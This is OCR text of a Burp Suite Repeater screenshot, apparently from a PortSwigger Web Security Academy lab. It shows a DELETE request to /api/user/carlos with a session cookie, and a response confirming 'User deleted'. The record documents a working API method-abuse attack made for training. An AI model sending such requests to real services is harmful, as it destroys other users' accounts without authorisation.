 10.0.2.15 Disconnected No target 100% 03:44 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
7 × 8 ×
Send Cancel Target: https://0a2700b7047f42bf811e993e000a002b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a2700b7047f42bf811e993e000a002b.web-security-academy.net
3 Cookie: session=gTol13942tf2VatnCfJETIXsOGQUDist
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2700b7047f42bf811e993e000a002b.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 25
11 Origin: https://0a2700b7047f42bf811e993e000a002b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"test@test.com"
}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Selection 30 (0x1e)
Selected text
DELETE /api/user/carlos HTTP/2
Decoded from: Select
DELETE /api/user/carlos HTTP/2
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Custom actions
Done 171 bytes | 195 millis
Event log (10) All issues Memory: 177.5MB Disabled